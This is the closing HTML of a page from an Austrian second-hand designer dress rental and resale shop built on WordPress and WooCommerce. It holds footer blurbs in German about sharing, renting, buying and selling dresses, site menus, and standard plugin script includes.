					<li class="oceanwp-facebook"><a href="http://www.facebook.com/luxuspuppe" title="Facebook"  target="_blank"><i class="fab fa-facebook" aria-hidden="true"></i></a></li><li class="oceanwp-instagram"><a href="http://www.instagram.com/styling_for_success" title="Instagram"  target="_blank"><i class="fab fa-instagram" aria-hidden="true"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/in/susanne-hoffmann-9b09b35a/" title="LinkedIn"  target="_blank"><i class="fab fa-linkedin" aria-hidden="true"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCdJcqdu_CCuQWhXB4njyG5g?disable_polymer=true" title="Youtube"  target="_blank"><i class="fab fa-youtube" aria-hidden="true"></i></a></li>				</ul>

				
			
		
			</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

        		<div data-elementor-type="wp-post" data-elementor-id="370" class="elementor elementor-370 elementor-bc-flex-widget" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-af4edeb elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="af4edeb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-e19dc3b elementor-column elementor-col-100 elementor-top-column" data-id="e19dc3b" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-47b49a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="47b49a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-c8e950a elementor-column elementor-col-50 elementor-inner-column" data-id="c8e950a" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-319ae9d elementor-column elementor-col-50 elementor-inner-column" data-id="319ae9d" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-e70e27a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="e70e27a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-eb2688d elementor-column elementor-col-100 elementor-top-column" data-id="eb2688d" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-d6e5a26 elementor-widget elementor-widget-divider" data-id="d6e5a26" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-1d06931 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1d06931" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-e3f2987 elementor-column elementor-col-25 elementor-top-column" data-id="e3f2987" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-f962083 elementor-widget elementor-widget-heading" data-id="f962083" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Vermiete Dein Kleid - Share a Dress</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b69f598 elementor-widget elementor-widget-text-editor" data-id="b69f598" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><div class="page" title="Page 1"><div class="layoutArea"><div class="column"><p>Du hast einen vollen Kleiderschrank?<br />Du hast viele schöne Stücke in deinem Kleiderschrank, die du nicht mehr trägst?<br />Sei es, weil sie dir nicht mehr passen, oder einfach, weil du dich davon abgesehen hast, oder, weil du es irgendwie nie getragen hast. Du willst etwas Sinnvolles machen, wegwerfen oder an Humana spenden ist dir zu schade.<br />Da wäre es doch schön, den Kleiderschrank frei zu bekommen und sogar noch ein wenig Geld damit zu verdienen.</p></div></div></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3bfe59e elementor-widget elementor-widget-button" data-id="3bfe59e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
									<i class="fa fa-check" aria-hidden="true"></i>
							</span>
						<span class="elementor-button-text">Share Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-9215380 elementor-column elementor-col-25 elementor-top-column" data-id="9215380" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-8c44425 elementor-widget elementor-widget-heading" data-id="8c44425" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Miete ein Kleid - Rent a Dress</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bb6a8b9 elementor-widget elementor-widget-text-editor" data-id="bb6a8b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><div class="page" title="Page 1"><div class="layoutArea"><div class="column"><p>Du hättest so gerne ein schönes neues Kleid, eines das dir wunderbar steht, am besten von einem klingenden Namen oder noch besser, einem österreichischen Designer.<br />Aber du willst weder lange herumlaufen, noch willst du dir das teure Stück leisten.<br />Da wäre es doch schön, wenn man online schmökern könnte, dann zeiteffizient und preisgünstig Fitting und Styling (Haare, Make-up, und Nägel) bekommt.</p></div></div></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4161538 elementor-widget elementor-widget-button" data-id="4161538" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
									<i class="fa fa-check" aria-hidden="true"></i>
							</span>
						<span class="elementor-button-text">Rent Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-7e0cbc1 elementor-column elementor-col-25 elementor-top-column" data-id="7e0cbc1" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-c03e5b5 elementor-widget elementor-widget-heading" data-id="c03e5b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kaufe ein Kleid - Buy a Dress</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4377018 elementor-widget elementor-widget-text-editor" data-id="4377018" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><div class="page" title="Page 1"><div class="layoutArea"><div class="column"><p>Du hast dich wundervoll gefühlt in dem gemieteten Kleid. Du willst es unbedingt haben. Da wäre es doch schön, wenn du ein Kaufangebot legen könntest und vielleicht sogar ein Schnäppchen machst.</p></div></div></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ed67251 elementor-widget elementor-widget-button" data-id="ed67251" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
									<i class="fa fa-check" aria-hidden="true"></i>
							</span>
						<span class="elementor-button-text">Buy Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-e78ff80 elementor-column elementor-col-25 elementor-top-column" data-id="e78ff80" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-abe22f0 elementor-widget elementor-widget-heading" data-id="abe22f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Verkaufe Deine Kleider und Artikel</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35daa73 elementor-widget elementor-widget-text-editor" data-id="35daa73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><div class="page" title="Page 1"><div class="layoutArea"><div class="column"><p>Vermieten möchtest du lieber nicht, oder kommt eher nicht in Frage, aber die schönen Stücke wegwerfen oder an eine humanitäre Organisation zu spenden, ist dir zu schade. Second Hand Shops sind am Aussterben.<br />Da wäre es doch schön, wenn es eine Möglichkeit gebe, einer Käuferin schmackhaft zu machen. Und ich allein bestimme, was ich dafür haben will.</p></div></div></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-81be89b elementor-widget elementor-widget-button" data-id="81be89b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
									<i class="fa fa-check" aria-hidden="true"></i>
							</span>
						<span class="elementor-button-text">Sell Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-cbd782b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="cbd782b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-9f14f2c elementor-column elementor-col-100 elementor-top-column" data-id="9f14f2c" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-9ebd007 elementor-widget elementor-widget-divider" data-id="9ebd007" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">
				<div class="menu-top-bar-container"><ul id="menu-top-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.shop-and-share.at/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.shop-and-share.at/anprobeservice-fitting/">Anprobeservice – Fitting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://www.shop-and-share.at/pickup-and-drop/">Pickup &#038; Drop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.shop-and-share.at/bezahlmoeglichkeiten/">Zahlungsarten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://www.shop-and-share.at/versandarten/">Versandarten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.shop-and-share.at/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.shop-and-share.at/agb/">AGB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-358"><a href="https://www.shop-and-share.at/datenschutzerklaerung-2/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.shop-and-share.at/datenschutzbelehrung/">Datenschutzbelehrung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://www.shop-and-share.at/impressum/">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.shop-and-share.at/mein-konto/">Mein Konto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://www.shop-and-share.at/wishlist-2/">Wishlist</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright by Seo-Fit-Webdesign 2019			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
        			<div class="owp-cart-overlay"></div>
		                
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-double-up"></span></a>


<div id="sidr-close">
	<a href="#" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Menü schließen</span>
	</a>
</div>
    
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-headermenue-1" class="mobile-menu dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-402"><a href="https://www.shop-and-share.at/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://www.shop-and-share.at/so-funktionierts/">So funktioniert´s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.shop-and-share.at/luxuspuppe-community/">Luxuspuppe-Community</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://www.shop-and-share.at/shop-share/">Luxuspuppe Shop &#038; Share</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-448"><a href="https://www.shop-and-share.at/promis-share/">Promis who Share</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://www.shop-and-share.at/eva-glawischnig/">Eva Glawischnig</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://www.shop-and-share.at/evelyn-rille/">Evelyn Rille</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://www.shop-and-share.at/magdalena-schachinger/">Magdalena Schachinger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.shop-and-share.at/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://www.shop-and-share.at/kurier-spende/">Kurier-Spende</a></li>
</ul>
	</div>


    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.shop-and-share.at/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Suche nach" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
					<input type="hidden" name="post_type" value="product">
					</form>
</div><!-- .mobile-menu-search -->


<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div><div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Warenkorb</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MRSH3JF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='phoen-ticket-style-bootstrapk-css'  href='https://www.shop-and-share.at/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/css/bootstrap-iso.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='style-ticket-system-summernote-css'  href='https://www.shop-and-share.at/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/css/summernote.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://www.shop-and-share.at/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://www.shop-and-share.at/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.shop-and-share.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.shop-and-share.at/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.shop-and-share.at/wp-content/uploads/elementor/css/global.css?ver=1593426745' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.shop-and-share.at\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3e476928902ef0cf7ed336f4293501ff","fragment_name":"wc_fragments_3e476928902ef0cf7ed336f4293501ff","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpbs_ajax = {"token":"e05897ec1a","plugin_settings":[]};
/* ]]> */
</script>
<script type='text/javascript'>

            var wpbs_ajaxurl = 'https://www.shop-and-share.at/wp-admin/admin-ajax.php';
        
</script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.11'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishlist","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","hash_key":"ti_hash_3e476928902ef0cf7ed336f4293501ff","nonce":"1afed74c44","rest_root":"https:\/\/www.shop-and-share.at\/wp-json\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.20.5'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":"#sidr-close, #mobile-nav, #mobile-menu-search","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.shop-and-share.at\/wp-admin\/admin-ajax.php","login_reminder_enabled":"1","is_logged_in":"","no_account_btn":"Ich habe kein Konto","next":"N\u00e4chster","cart_url":"https:\/\/www.shop-and-share.at\/warenkorb\/","cart_redirect_after_add":"no","view_cart":"Warenkorb ansehen","floating_bar":"off","grouped_text":"Produkte anzeigen"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/js/third/woo/woo-cat-widget.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-includes/js/wp-util.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/js/third/woo/woo-display-cart.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/js/third/woo/woo-mini-cart.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/ocean-extra/includes/widgets/js/share.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"Die E-Mail-Adresse ist nicht korrekt","name_error":"Name ist erforderlich","surname_error":"Nachname ist erforderlich","profile_error":"Ein Pflichtfeld ist nicht ausgef\u00fcllt","privacy_error":"You must accept the privacy policy"},"profile_max":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/newsletter/subscription/validate.js?ver=6.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.84'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/js/phoe_tiket.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/js/select2.js?ver=1'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/js/phoen_filter_messages.js?ver=1'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/js/summernote.js?ver=1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/js//third/html5.min.js?ver=1.7.4'></script>
<![endif]-->
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=1.2.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.9.13'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.6'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=2.9.13'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","downloadImage":"Bild downloaden"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.13","urls":{"assets":"https:\/\/www.shop-and-share.at\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"general":{"elementor_global_image_lightbox":"yes","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_enable_share":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"description"},"editorPreferences":[]},"post":{"id":0,"title":"Langes Dirndl Archive - Luxuspuppe-Luxusmode aus zweiter Hand","excerpt":""}};
</script>
